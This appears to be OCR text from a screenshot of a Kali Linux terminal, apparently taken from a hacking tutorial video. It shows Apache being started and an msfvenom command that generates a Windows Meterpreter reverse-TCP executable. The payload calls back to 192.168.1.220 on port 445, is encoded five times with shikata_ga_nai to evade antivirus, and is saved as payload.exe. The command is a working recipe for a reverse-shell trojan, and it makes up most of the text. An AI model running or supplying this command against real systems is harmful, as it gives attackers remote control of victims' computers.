 Applications Places Terminal Tue 17:23 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~# service apache2 start
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x
86 LHOST=192.168.1.220 LPORT=445 -f exe -e x86/shikata_ga_nai -i 5 > /root/paylo
ad.exe
$_ SET E